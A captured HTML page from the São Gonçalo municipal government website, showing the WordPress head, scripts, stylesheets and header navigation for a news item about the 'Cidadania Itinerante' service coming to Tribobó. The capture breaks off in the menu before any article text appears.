

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saogoncalo.rj.gov.br/tribobo-recebe-nova-edicao-do-cidadania-itinerante/
body_size: 17906
content:
<!DOCTYPE html>
<html lang="pt-BR"xmlns:og="http://opengraphprotocol.org/schema/" class="no-js no-svg">

<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.saogoncalo.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Prefeitura Municipal de São Gonçalo &raquo; Tribobó recebe nova edição do Cidadania Itinerante" href="https://www.saogoncalo.rj.gov.br/tribobo-recebe-nova-edicao-do-cidadania-itinerante/feed/" />
<meta property="og:title" content="Tribobó recebe nova edição do Cidadania Itinerante"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.saogoncalo.rj.gov.br/tribobo-recebe-nova-edicao-do-cidadania-itinerante/"/><meta property="og:site_name" content="Prefeitura Municipal de São Gonçalo"/><meta property="og:image" content="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/02/SITE-CHAMADA-CIDADANIA-ITINERANTE-300x190.jpg"/><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.saogoncalo.rj.gov.br\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='carousel-block-slick-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/carousel-block/dist/assets/vendor/slick/slick.min.css?ver=1623850252' type='text/css' media='' />
<link rel='stylesheet' id='carousel-block-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/carousel-block/dist/blocks.style.build.css?ver=1644923840' type='text/css' media='all' />
<link rel='stylesheet' id='zolo-block-common-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks/build/dist/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.saogoncalo.rj.gov.br/wp/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-bootstrap-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/bootstrap.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-theme-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick-theme.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1767354684' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-grid-destaque-noticias-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1767354684' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-jPages-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/jPages.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
#compartilhe{
	margin-bottom: -10px;
	font-size: 70%;
}
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartilhar",
	Save: "Salvar",
	Subscribe: "Inscrever",
	Email: "Email",
	Bookmark: "Favoritos",
	ShowAll: "Mostrar tudo",
	ShowLess: "Mostrar menos",
	FindServices: "Procurar serviço(s)",
	FindAnyServiceToAddTo: "Encontrar rapidamente qualquer serviço para",
	PoweredBy: "Serviço fornecido por",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Adicionar aos favoritos",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Adicionar a favoritos",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.1' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.6' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"slide","infinite":"1","keys":"0","autoplay":"1","pauseOnHover":"0","timeout":"4000","pagination":"1","paginationType":"thumbnails","closeOnClick":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.saogoncalo.rj.gov.br\/wp\/wp-admin\/admin-ajax.php","nonce":"3640cc88d7","preview":"false","postId":"86131","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://www.saogoncalo.rj.gov.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.saogoncalo.rj.gov.br/wp-json/wp/v2/posts/86131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.saogoncalo.rj.gov.br/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.saogoncalo.rj.gov.br/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.saogoncalo.rj.gov.br/tribobo-recebe-nova-edicao-do-cidadania-itinerante/" />
<link rel='shortlink' href='https://www.saogoncalo.rj.gov.br/?p=86131' />
<link rel="alternate" type="application/json+oembed" href="https://www.saogoncalo.rj.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Ftribobo-recebe-nova-edicao-do-cidadania-itinerante%2F" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #114797;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #114797;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 180px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-270x270.png" />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
    <title>Prefeitura Municipal de São Gonçalo</title>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q4SX3Z3LER"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-Q4SX3Z3LER');
    </script>
</head>

<body class="post-template-default single single-post postid-86131 single-format-standard wp-custom-logo">
    <!-- header -->
    <div class="header">
        <div class="menu-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-7">
                        <div class="links-top">
                            <div class="links-top"><ul id="menu-menu-superior" class="menu"><li id="menu-item-45328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45328"><a href="https://www.saogoncalo.rj.gov.br/transparencia/">Transparência</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-45337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45337"><a target="_blank" rel="noopener" href="https://webmail.pmsg.rj.gov.br/">Webmail</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-lg-5" id="data-atual">
                        <script type="text/javascript">
                            function data() {
                                Data_Atual = new Date();
                                Data = Data_Atual.getDate();
                                Dia = Data_Atual.getDay();
                                Mes = Data_Atual.getMonth();
                                Ano = Data_Atual.getFullYear();

                                if (Data < 10) {
                                    Data = "0" + Data;
                                }

                                Dia_Atual = new Array(7)
                                Dia_Atual[0] = "Domingo"
                                Dia_Atual[1] = "Segunda-feira"
                                Dia_Atual[2] = "Terça-feira"
                                Dia_Atual[3] = "Quarta-feira"
                                Dia_Atual[4] = "Quinta-feira"
                                Dia_Atual[5] = "Sexta-feira"
                                Dia_Atual[6] = "Sábado"

                                Mes_Atual = new Array(12)
                                Mes_Atual[0] = "Janeiro"
                                Mes_Atual[1] = "Fevereiro"
                                Mes_Atual[2] = "Março"
                                Mes_Atual[3] = "Abril"
                                Mes_Atual[4] = "Maio"
                                Mes_Atual[5] = "Junho"
                                Mes_Atual[6] = "Julho"
                                Mes_Atual[7] = "Agosto"
                                Mes_Atual[8] = "Setembro"
                                Mes_Atual[9] = "Outubro"
                                Mes_Atual[10] = "Novembro"
                                Mes_Atual[11] = "Dezembro"

                                document.write(Dia_Atual[Dia] + ", " + Data + " de " + Mes_Atual[Mes] + " de " + Ano);
                            }
                            data();
                        </script>

                        &nbsp; | &nbsp;

                        <a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play icon-social-top" aria-hidden="true"></i></a>

                    </div>
                </div>
            </div>
        </div>
        <div id="topo-site">
            <div class="container">
                <div class="row">
                    <!-- img topo site -->
                    <div class="col-4">
                        <a href="https://www.saogoncalo.rj.gov.br/"><img class="lazy" id="img_topo_site" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-sao-goncalo.png" alt="logotipo prefeitura de são gonçalo"></a>
                    </div>
                    <!-- social media -->
                    <div class="col-8">
                        <section id="icons-header">
                            <div class="icon-header">
                                <a href="/fazenda/nota-fiscal-eletronica-nfs-e/" title="NFS-e"><img class="lazy" id="icon-nfse" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/money-check-alt-solid.svg" alt="ícone nota fiscal eletrônica">
                                    <p class="icon-title-home-top">NFS-e</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/noticias/" title="Notícias"><img class="lazy" id="icon-noticias" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-regular.svg" alt="ícone notícias">
                                    <p class="icon-title-home-top">Notícias</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="https://do.pmsg.rj.gov.br/" target="_blank" title="Diário Oficial"><img class="lazy" id="icon-diario-oficial" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-solid.svg" alt="ícone diário oficial">
                                    <p class="icon-title-home-top">Diário Oficial</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/fale-conosco/" title="Fale Conosco"><img class="lazy" id="icon-fale-conosco" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/comments-solid.svg" alt="ícone fale conosco">
                                    <p class="icon-title-home-top">Fale Conosco</p>
                                </a>
                            </div>                            
                        </section>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- nav -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark pmsg-navbar" role="navigation">
        <div class="container">
            <button id="buttom-toggler" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false" aria-label="Toggle navigation">
                <i class="fa fa-bars" aria-hidden="true"></i>
            </button>

            <a id="img-home-mobile" class="navbar-brand" href="https://www.saogoncalo.rj.gov.br/"><img class="lazy" id="img_topo_site_mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/img/brasao-novo-branco.svg"></a>

            <div class="collapse navbar-collapse" id="navbarContent">
                <div class="top">
                    <div class="title">
                        Menu
                    </div>
                    <div class="close-menu-button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                </div>

                <ul id="menu-menu-principal" class="navbar-nav mr-auto" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-22053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22053 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/noticias/" class="nav-link"><span itemprop="name">Notícias</span></a></li>
<li  id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-36 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-36"><span itemprop="name">Cidade</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-36">
